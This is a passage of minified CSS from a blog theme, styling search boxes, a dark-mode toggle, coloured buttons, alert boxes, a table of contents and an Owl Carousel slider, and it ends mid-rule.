.profile-info>.profile-link:hover{background-color:#e90000;color:#fff}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:1px solid #fc6262}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:1px solid #5ab6f9}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:#ffffff;font-weight:400;padding:5px 10px;border:1px solid #ebebeb;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:#e90000;padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e90000}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;min-width:0;padding-right:0}.error404 #sdWrp{display:none}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.clR{color:#718096;display:flex;align-items:center;justify-content:space-between;letter-spacing:1px;font-weight:600}.dm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:flex}.dm .menushow{font-size:19px;cursor:pointer}.dm .menushow svg{width:20px;height:auto;vertical-align:middle;fill:#000}.dm label{width:50px;height:25px;position:relative;display:flex;border-radius:99rem;align-items:center;border:1px solid rgb(135 135 135 / 53%);cursor:pointer;transition:.3s}.dm label:after{content:"";width:17px;height:17px;position:absolute;top:3px;left:3px;background:#9999;border-radius:180px;transition:.3s}.dm label svg.sun{left:5px;transition:.3s}.dm label svg{position:absolute;width:13px;top:5px;z-index:100}.dm label svg path{fill:#000}.dm label svg.moon{left:31px;transition:.3s}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.dm input:checked+label{background:#181c22;border:1px solid #283244}.dm input:checked+label:after{left:46px;transform:translateX(-100%);background:#2d386c}.dm input:checked+label svg path{fill:#becde9}.darkmode .dm input:checked+label svg path{fill:#ffb60a}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:#e90000;padding:10px 30px;background:#fff;border-radius:10px;box-shadow:0 1px 3px rgba(0,0,0,0.05),0 24px 24px -8px rgba(0,0,0,0.05)}.errorWrap a i{font-size:20px}#relBefore{position:relative;margin:40px 0;padding:1.5em 0;border-top:1px solid #f1f6fd;border-bottom:1px solid #f1f6fd;font-size:15px}#relBefore a{color:#000}#relBefore a:hover{opacity:.7}#relBefore span{font-size:13px;font-weight:400;margin:0;padding:2px 14px;background-color:#fefefe;border:1px solid #e6e6e6;border-radius:15px;position:absolute;top:-15.5px;left:20px}.darkmode #relBefore span{background:#1a1f28;border:1px dotted rgb(234 234 234 / 8%)}#relBefore ul{margin:8px 0 0;padding-left:20px}#relBefore li{background:url("[data-uri]") left / 15px no-repeat;list-style-type:none;padding:0 25px;transition:all .4s ease}#footer{overflow:hidden;box-sizing:border-box;background:#fff;color:#000;width:100%;padding:0;position:relative;box-shadow:0 3px 6px rgba(0,0,0,0.03);border-radius:10px}.ftrWrp{align-items:center;padding:50px 0;text-align:center;display:flex;flex-direction:column;gap:25px 0;font-size:15px;width:75%;margin:0 auto}.footer{display:flex;flex-direction:column;gap:20px 0}#footer a,#footer a:visited{color:#000000}#footer a:hover,#footer a:visited:hover{color:#e90000}#footer .widget-title>h3{text-align:left;color:#000000}.footer .widget{overflow:hidden}.footer .widget-content p{margin:0;padding:10px;border:1px solid}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 18px 0}.footer li:last-child{padding-bottom:0}#footer2 .widget-title{display:none}#footer2 ul{display:flex;flex-flow:wrap;justify-content:center;gap:5px}#footer2 li{padding:0 10px;display:flex;float:left}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:#e90000;color:#fff;min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:20px 0}#credit a{text-decoration:none}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.darkmode .Profile .profile-data.location path{fill:#becde9}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Poppins,sans-serif;transition:color .17s ease}.Profile .profile-data .g-profile:hover{color:#e90000}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;-webkit-border-radius:.333em;-moz-border-radius:.333em;border-radius:.333em;background-color:rgba(84,87,102,1);color:#ffffff !important;text-decoration:none !important;font-size:.778em !important;line-height:1.714em !important;cursor:pointer;-webkit-transition:background-color .3s linear,color .3s linear;-moz-transition:background-color .3s linear,color .3s linear;transition:background-color .3s linear,color .3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgba(84,87,102,.9)}.button:active,input.button:active{box-shadow:inset 0 3px 1px rgba(0,0,0,.1)}.button i{margin-right:.667em;line-height:1em !important}.button.red,input.button.red{background-color:rgba(253,104,91,1)}.button.red:hover,input.button.red:hover{background-color:rgba(253,104,91,.9)}.button.orange,input.button.orange{background-color:rgba(250,111,87,1)}.button.orange:hover,input.button.orange:hover{background-color:rgba(250,111,87,.9)}.button.yellow,input.button.yellow{background-color:rgba(254,205,94,1)}.button.yellow:hover,input.button.yellow:hover{background-color:rgba(254,205,94,.9)}.button.green,input.button.green{background-color:rgba(161,210,110,1)}.button.green:hover,input.button.green:hover{background-color:rgba(161,210,110,.9)}.button.mint,input.button.mint{background-color:rgba(79,206,173,1)}.button.mint:hover,input.button.mint:hover{background-color:rgba(79,206,173,.9)}.button.aqua,input.button.aqua{background-color:rgba(85,193,231,1)}.button.aqua:hover,input.button.aqua:hover{background-color:rgba(85,193,231,.9)}.button.blue,input.button.blue{background-color:rgba(96,158,234,1)}.button.blue:hover,input.button.blue:hover{background-color:rgba(96,158,234,.9)}.button.purple,input.button.purple{background-color:rgba(171,148,233,1)}.button.purple:hover,input.button.purple:hover{background-color:rgba(171,148,233,.9)}.button.pink,input.button.pink{background-color:rgba(234,137,191,1)}.button.pink:hover,input.button.pink:hover{background-color:rgba(234,137,191,.9)}.button.white,input.button.white{background-color:rgba(255,255,255,1);color:#545766 !important}.button.white:hover,input.button.white:hover{background-color:rgba(255,255,255,.9)}.button.grey,input.button.grey{background-color:rgba(170,178,188,1)}.button.grey:hover,input.button.grey:hover{background-color:rgba(170,178,188,.9)}.button.dark-grey,input.button.dark-grey{background-color:rgba(84,87,102,1)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgba(84,87,102,.9)}.button.transparent,input.button.transparent{border:2px solid rgba(84,87,102,1);background-color:transparent;color:rgba(84,87,102,1) !important}.button.transparent:hover,input.button.transparent:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#ffffff !important}.button.transparent.red,input.transparent.button.red{border:2px solid rgba(253,104,91,1);color:rgba(253,104,91,1) !important}.button.transparent.red:hover,input.button.transparent.red:hover{border:2px solid rgba(253,104,91,1);background-color:rgba(253,104,91,1);color:#ffffff !important}.button.transparent.orange,input.transparent.button.orange{border:2px solid rgba(250,111,87,1);color:rgba(250,111,87,1) !important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:2px solid rgba(250,111,87,1);background-color:rgba(250,111,87,1);color:#ffffff !important}.button.transparent.yellow,input.transparent.button.yellow{border:2px solid rgba(254,205,94,1);color:rgba(254,205,94,1) !important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:2px solid rgba(254,205,94,1);background-color:rgba(254,205,94,1);color:#ffffff !important}.button.transparent.green,input.transparent.button.green{border:2px solid rgba(161,210,110,1);color:rgba(161,210,110,1) !important}.button.transparent.green:hover,input.button.transparent.green:hover{border:2px solid rgba(161,210,110,1);background-color:rgba(161,210,110,1);color:#ffffff !important}.button.transparent.mint,input.transparent.button.mint{border:2px solid rgba(79,206,173,1);color:rgba(79,206,173,1) !important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:2px solid rgba(79,206,173,1);background-color:rgba(79,206,173,1);color:#ffffff !important}.button.transparent.aqua,input.transparent.button.aqua{border:2px solid rgba(85,193,231,1);color:rgba(85,193,231,1) !important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:2px solid rgba(85,193,231,1);background-color:rgba(85,193,231,1);color:#ffffff !important}.button.transparent.blue,input.transparent.button.blue{border:2px solid rgba(96,158,234,1);color:rgba(96,158,234,1) !important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:2px solid rgba(96,158,234,1);background-color:rgba(96,158,234,1);color:#ffffff !important}.button.transparent.purple,input.transparent.button.purple{border:2px solid rgba(171,148,233,1);color:rgba(171,148,233,1) !important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:2px solid rgba(171,148,233,1);background-color:rgba(171,148,233,1);color:#ffffff !important}.button.transparent.pink,input.transparent.button.pink{border:2px solid rgba(234,137,191,1);color:rgba(234,137,191,1) !important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:2px solid rgba(234,137,191,1);background-color:rgba(234,137,191,1);color:#ffffff !important}.button.transparent.white,input.transparent.button.white{border:2px solid rgba(255,255,255,1);color:rgba(255,255,255,1) !important}.button.transparent.white:hover,input.button.transparent.white:hover{border:2px solid rgba(255,255,255,1);background-color:rgba(255,255,255,1);color:#545766 !important}.button.transparent.grey,input.transparent.button.grey{border:2px solid rgba(170,178,188,1);color:rgba(170,178,188,1) !important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:2px solid rgba(170,178,188,1);background-color:rgba(170,178,188,1);color:#ffffff !important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:2px solid rgba(84,87,102,1);color:rgba(84,87,102,1) !important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#ffffff !important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;-webkit-animation-duration:1.25s;animation-duration:1.25s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:placeHolderShimmer;animation-name:placeHolderShimmer;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;background:#d7dee0;background:-webkit-gradient(linear,left top,right top,color-stop(10%,#d7dee0),color-stop(18%,#c8cecf),color-stop(33%,#d7dee0));background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100% !important;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.lazyloaded{opacity:1}@-webkit-keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;user-select:text;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}.post-body pre code{color:#fff;opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:'source code pro',menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.goompage .page{list-style:none;border-radius:inherit;margin:0;position:fixed;z-index:50;top:50%;margin-top:-50px;width:30px;background-color:#fff;border-color:#fff;transition:width .3s cubic-bezier(.22,.61,.36,1)}.goompage .pg-arrow{position:absolute;bottom:0;top:0;right:0;z-index:5;display:flex;align-items:center;width:30px;text-align:center;vertical-align:middle;font-size:20px;background-color:#e90000;color:#fff}.goompage .page.next a.pg-arrow:before{content:'Previous'}.goompage .page.prev a.pg-arrow:before{content:'Next'}.goompage .page.next a.pg-arrow:before,.goompage .page.prev a.pg-arrow:before{position:relative;display:block;pointer-events:none;writing-mode:tb-rl;transform:rotate(180deg);white-space:nowrap;font-size:13px;text-transform:uppercase;font-weight:600;margin-left:3px;letter-spacing:2px}.goompage .page:hover .pg-arrow{color:#fff}.goompage .pg-arrow i{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;width:30px;line-height:normal}.goompage .tmPost{opacity:0;position:relative;top:0;height:100%;width:370px;text-align:left;min-height:120px;padding:20px;vertical-align:top;background-color:#fff;border-radius:2px;transition:all .3s cubic-bezier(.22,.61,.36,1)}.goompage .tmPost h4.pg-title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;font-size:15px;line-height:1.5;font-weight:500}.goompage .goomthumb{display:flex;align-items:center}.goompage .goomthumb .tHimage{max-width:80px;margin-right:10px}.goompage .tmPost .goomthumb .tHimg{padding-top:100%}.goompage .page.next .tmPost{left:-385px}.goompage .page.next:hover .tmPost{left:30px;opacity:1}.goompage .page.prev .tmPost{right:-385px}.goompage .page.prev:hover .tmPost{right:0;opacity:1}.goompage .page.next .pg-arrow{left:0}.goompage .page:hover{width:400px;box-shadow:-1px 6px 22.8px 1.2px rgb(0 0 0 / 10%)}.goompage .page:hover .pg-arrow{background-color:#e90000}span.indent{position:absolute;opacity:0;text-indent:-999999999999px}.goompage .page.next{left:0}.goompage .page.prev{right:0}.FeaturedPost .tHimage{width:100%;margin:0;max-width:100%}.FeaturedPost .div-content h2{display:block;font-size:24px;font-weight:500;line-height:36px;margin:15px 0}.MySearchLaman .gRWr{grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:30px}.MySearchLaman .gR{display:flex;flex-direction:column;gap:20px 0}.MySearchLaman .slTop .fr .gR{flex-direction:initial}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{-webkit-box-flex:1;-ms-flex:1 1 100% !important;flex:1 1 100% !important;max-width:100% !important;padding:0}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{padding:0;margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.toc-auto{display:table;position:relative;border-radius:3px;background-color:#f1f6fd;padding:1.5rem;margin:40px 0;border:1px solid rgb(0 0 0 / 15%);max-width:500px;width:100%}.toc-auto ul{margin-top:5px;counter-reset:item;list-style:none;padding-left:25px !important}.toc-auto ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.toc-auto ul li a{transition:.3s ease-in;text-decoration:none;color:#555;font-weight:600}.toc-auto ul li ul li a{font-weight:400;display:inline-flex;align-items:stretch;flex-wrap:nowrap;font-size:16px}.toc-auto a:hover,.toc-auto .current{text-decoration:underline}.toc-auto input[type="checkbox"]{display:none}.toc-title{font-weight:600;font-size:19px}.toc-title:after{content:'-';background-color:#5d718f;border-radius:3px;clear:both;float:right;margin-left:1rem;color:#fff;cursor:pointer;font-weight:400 !important;display:flex;justify-content:center;align-items:center;width:25px;height:25px;transition:.3s ease-in}.toc-title:after:hover{background-color:var(--main-color,#028271);color:#fff}.toc-auto .toc{max-height:100%;max-width:500px;opacity:1;overflow:hidden;transition:max-height .1s ease,max-width 0s ease,margin-top .3s linear,opacity .3s linear,visibility .3s linear;visibility:visible}.toc-auto ul li,ol li{margin-bottom:0 !important}#toc-sh:checked~.toc-title:after{content:'+'}#toc-sh:checked ~ .toc{margin-top:0;max-height:0;max-width:0;opacity:0;transition:max-height 0s ease,max-width 0s ease,margin-top .3s linear,opacity .3s linear,visibility .3s linear;visibility:hidden}#sICN{display:block;font-family:'Barlow',sans-serif;font-size:13px;padding:0;text-transform:uppercase;text-align:center;cursor:pointer;margin-right:15px}#sICN.active .fa-search,#sICN .fa-xmark,.custom-css,.option-theme,.OptionsCheckout,.license{display:none}#sICN.active .fa-xmark{display:inline-flex}#sICN svg{width:20px;height:auto;vertical-align:middle;fill:#e90000}#sICN .fa-xmark svg{width:15px}#nSch{position:absolute;right:0;top:100%;z-index:50;display:none;border:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}.form-tab{display:flex;align-items:center;justify-content:space-between;position:relative;border-radius:6px;overflow:hidden;background:#f1f6fd}.form-tab input.search-terms:focus{padding:0 10px}#nSch form{display:flex;justify-content:space-between;align-items:center;max-width:360px;padding:0 20px;width:100%;height:70px;background:#fff;border-radius:10px;box-shadow:0 1px 3px rgba(0,0,0,0.05),0 24px 24px -8px rgba(0,0,0,0.05)}input.search-terms{border:0;background:transparent;line-height:35px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.sICN{position:relative;vertical-align:middle;float:left;color:#6e80a5;margin:10px}button.search-action{box-sizing:border-box;text-transform:uppercase;font-size:12px;background:transparent;font-weight:600;font-family:Poppins,sans-serif;border:0;color:#2d3746;opacity:.8;letter-spacing:1px;cursor:pointer;padding-left:20px}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;width:100%;overflow:hidden;vertical-align:middle;padding-top:56.25%}.post-content iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;word-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal 12px/normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:2px solid black;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image!";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:white;font-weight:bold;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video!"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;color:#646464 !important;position:relative;font-size:10px;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:10px;text-align:center;justify-content:center;cursor:pointer;vertical-align:top;border:1px solid transparent;border-radius:4px;font-weight:500;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.morepost a:hover{background-color:#e90000;color:#fff !important}.rmag,.rbig,.rect-left,.rect-right{display:flex;flex-direction:column;gap:20px 0}.rM h2.post-title,.rmag .rbig h2.rect-title{font-size:16px}h2.rect-title{font-size:14px}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}a.tagrec{position:absolute;top:0;z-index:99;color:#fff !important;background-color:#00f;padding:4px 6px;font-weight:600;font-size:11px}.rcinfo{display:flex;flex-direction:column;gap:15px 0}.rsmall{display:flex;flex-direction:column;gap:30px 0}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;position:relative}.rsmall li:not(:first-child)>*:before{content:'';width:100%;height:1px;position:absolute;top:calc((30px/2)*-1);left:0;background:#efefef}.rsmall li .tHimage{width:100%;max-width:90px;margin-right:15px}.rsmall li .tHimg{padding-top:100%}.recentcontent{display:flex;flex-direction:column;gap:5px 0}a.tagsmall{color:#e90000 !important;font-weight:600;font-size:11px}.rmag h2 a,.rG h2.rect-title a{transition:color .17s;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.slTop{position:relative;display:flex;flex-direction:column;gap:0}.slTop .widget{padding:20px;border-radius:10px;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.03);margin-bottom:6px}.slTop h2.rect-title a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.slTop .tHimg{padding-top:100%}.slTop .tHimage{width:100%;max-width:90px;margin-right:15px}.slTop .cTAbSl{position:relative}.slTop .cTnSL .rcSnp{font-size:15px;line-height:23px;padding-right:0;margin-bottom:15px;font-weight:400}.slTop .owl-carousel .owl-dots{position:relative;margin:15px auto 0;width:auto;text-align:center}.slTop .owl-nav,.slTop .widget-title{display:none}.slTop .owl-carousel .owl-next{right:0 !important}.slTop .owl-carousel .owl-prev{left:0 !important}.slTop .owl-next,.slTop .owl-prev{position:relative}.slTop .owl-next,.slTop .owl-prev{top:43%}.slTop .owl-carousel .owl-prev,.slTop .owl-carousel .owl-next{padding:0;border-radius:0;width:40px;height:40px;background:#4d0270;color:#fff;box-shadow:none;border:0 !important}.slTop .owl-carousel .owl-next{background:#c6005f}.slGS{position:relative}.slGS .tHimg,.FeaturedPost .tHimg{padding-top:62.5%}.slGS .cTAbSl{position:absolute;bottom:30px;left:30px;right:30px;z-index:1;padding:0}.slGS .cTAbSl .post-tag,.featured .div-content .post-tag{position:relative;top:inherit;left:inherit;z-index:inherit}.slGS .cTnSL,.featured .div-content{text-shadow:1px 1px 0 #000}.slGS .cTnSL .post-tag a,.featured .post-content .post-tag a{display:inline-block}.slGS .cTnSL .rcSnp{color:#ffffff;font-size:15px;line-height:23px;padding-right:0;margin-bottom:15px;font-weight:400}.slGS .owl-carousel .owl-dots{bottom:30px;position:absolute;margin:0;width:auto;right:30px}.slGS .category-gallery{position:absolute;top:15px;left:30px;z-index:3;overflow:hidden}.slGS .category-gallery a.Videos:before,.slGS .category-gallery a.Video:before,.slGS .category-gallery a.videos:before,.slGS .category-gallery a.video:before{content:"";display:block;background-image:url([data-uri]);background-color:#fff;background-size:18px;background-position:center;background-repeat:no-repeat;opacity:.9;color:#000;line-height:18px;padding:0 5px;font-size:18px;width:30px;height:30px;border-radius:10px;font-weight:400;text-transform:uppercase;transition:all .3s ease}.slGS .cTnSL h2{display:block;font-size:24px;font-weight:500;position:relative;color:#fff;line-height:36px;margin:15px 0}.slGS .cTnSL h2 a{color:#ffffff;position:relative;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.slGS .cTAbSl .post-meta{color:#ffffff;display:flex;padding:0;font-size:11px;line-height:1.6}.slGS .cTAbSl .post-meta>span:after,.time-info:after{display:none}.slGS .cTAbSl .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;top:15px;right:15px;gap:0}.slGS .owl-carousel .owl-next{right:0 !important}.slGS .owl-carousel .owl-prev{left:0 !important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;border-radius:0;box-shadow:none;border:0 !important}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:28px;height:auto;display:block;fill:#fff}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{width:6px;height:6px;margin:0 4px;background:#e90000;transition:all .5s}.owl-dot{width:12px;height:12px;opacity:.5;border-radius:100px;background:transparent}.fr .owl-dot.active{opacity:1;width:30px;background:#e90000}.relWr .owl-dot.active{opacity:1;width:12px;height:12px;background:#e90000 !important}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav 